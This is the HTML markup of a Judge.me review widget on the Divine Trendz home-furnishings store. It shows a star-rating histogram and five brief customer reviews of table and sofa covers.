        <style>  </style> <section class='jdgm-revs-tab__wrapper'> <style>.jdgm-revs-tab{display: none}</style> <div class='jdgm-mask'></div> <div class='jdgm-revs-tab__main'> <div class='jdgm-revs-tab__content'> <div class='jdgm-revs-tab__content-header' data-number-of-product-reviews='955' data-number-of-shop-reviews='2171'> <a style='display: none' href='#' class='jdgm-write-rev-link'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='2430' data-percentage='78'>  <div class='jdgm-histogram__star' role='button' aria-label="78% (2430) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 78%;'> </div> </div> <div class='jdgm-histogram__percentage'>78%</div> <div class='jdgm-histogram__frequency'>(2430)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='630' data-percentage='20'>  <div class='jdgm-histogram__star' role='button' aria-label="20% (630) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 20%;'> </div> </div> <div class='jdgm-histogram__percentage'>20%</div> <div class='jdgm-histogram__frequency'>(630)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='31' data-percentage='1'>  <div class='jdgm-histogram__star' role='button' aria-label="1% (31) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 1%;'> </div> </div> <div class='jdgm-histogram__percentage'>1%</div> <div class='jdgm-histogram__frequency'>(31)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='13' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (13) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(13)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='22' data-percentage='1'>  <div class='jdgm-histogram__star' role='button' aria-label="1% (22) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 1%;'> </div> </div> <div class='jdgm-histogram__percentage'>1%</div> <div class='jdgm-histogram__frequency'>(22)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>  <div class="jdgm-medals-wrapper jdgm-hidden" data-updated-at='2026-01-19T17:18:24Z'> <style type="text/css"></style> <div class="jdgm-medals" data-link="https://app.judge.me/reviews/medals"> <div class="jdgm-medals__container"> <div class="jdgm-medal-wrapper" title="Bronze Verified Reviews Shop. Obtained at least 10 reviews submitted by genuine customers with proof of purchase history"> <a class="jdgm-medal jdgm--loading" data-value="23" data-type="ver_rev" data-tier="bronze"> <div class="jdgm-medal__image" data-url="ver_rev/bronze.svg" data-alt="Judge.me Bronze Verified Reviews Shop medal"></div> <div class="jdgm-medal__value ">23</div> </a> </div> </div> </div> </div> <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-revs-tab__content-body'> <div class='jdgm-revs-tab__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='3a7bf058-99bf-461a-8753-138134c407d7' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > D </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-09-12 14:23:47 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/navy-blue-abstract-dining-table-cover#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Divine Trendz Exclusive - Navy Blue Abstract Dining Table Cover </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Dr GEORGE ROBERT</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Good</b> <div class='jdgm-rev__body'><p>Good product</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='f913c5b3-55aa-4d76-83a5-7c74747a7cfc' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > M </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-08-27 07:33:49 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/plain-white-elastic-table-cover#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> DivineTrendz Exclusive - Plain White Elastic Table Cover </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Mahadevan kartikeyan</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Great</b> <div class='jdgm-rev__body'><p>Great</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='fdac33b7-9dea-4a71-b4a6-de0c87341115' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > K </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-08-25 06:26:24 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/watercolour-paisley-stretchable-sofa-covers#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Watercolour Paisley Stretchable Sofa Covers </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>K Byrareddy</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>good</b> <div class='jdgm-rev__body'><p>good</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='78398cd5-e918-429d-acf5-f694f2d305dd' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > A </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-08-24 02:32:12 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/grey-velvet-elastic-sofa-slipcovers#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Grey Velvet Elastic Sofa Cover </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Anonymous</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'><span class="jdgm--censored jdgm--censored-pii">[****]</span></b> <div class='jdgm-rev__body'><p>Manisha Kumari</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='3d32c019-b2fa-43ff-93bf-2af1b7ec9066' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > r </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-08-21 14:45:04 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/watercolor-paisley-elastic-l-shape-sofa-slipcovers#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> L-Shape Sofa Cover - Watercolor Paisley </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>reshma shah</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Excellent  product Thank u team</b> <div class='jdgm-rev__body'><p>Excellent  product Thank u team divinetrendz</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/divine-trendz/1755787504__whatsappimage2025-08-21at75749pm1__original.jpeg?auto=format' data-mfp-src='https://judgeme.imgix.net/divine-trendz/1755787504__whatsappimage2025-08-21at75749pm1__original.jpeg?auto=format&amp;w=1024'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/divine-trendz/1755787504__whatsappimage2025-08-21at75749pm1__original.jpeg?auto=format&amp;w=160'> </a>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/divine-trendz/1755787505__whatsappimage2025-08-21at75749pm__original.jpeg?auto=format' data-mfp-src='https://judgeme.imgix.net/divine-trendz/1755787505__whatsappimage2025-08-21at75749pm__original.jpeg?auto=format&amp;w=1024'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/divine-trendz/1755787505__whatsappimage2025-08-21at75749pm__original.jpeg?auto=format&amp;w=160'> </a>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/divine-trendz/1755787506__whatsappimage2025-08-21at75750pm__original.jpeg?auto=format' data-mfp-src='https://judgeme.imgix.net/divine-trendz/1755787506__whatsappimage2025-08-21at75750pm__original.jpeg?auto=format&amp;w=1024'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/divine-trendz/1755787506__whatsappimage2025-08-21at75750pm__original.jpeg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-spinner jdgm-revs-tab__spinner' style='display: none'> </div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_reviews_tab' ><a class='jdgm-paginate__page jdgm-curt' data-page='1' aria-label='Page 1' tabindex='0'  role='button'>1</a><a class='jdgm-paginate__page ' data-page='2' aria-label='Page 2' tabindex='0'  role='button'>2</a><a class='jdgm-paginate__page ' data-page='3' aria-label='Page 3' tabindex='0'  role='button'>3</a><a class='jdgm-paginate__page jdgm-paginate__next-page' data-page='2' aria-label='Page 2' tabindex='0' rel='next' role='button'></a><a class='jdgm-paginate__page jdgm-paginate__last-page' data-page='191' aria-label='Page 191' tabindex='0'  role='button'></a></div> </div> </div> </div> </section>
      </div>
    
  </div>

  
</section>


</div></body>
</html>
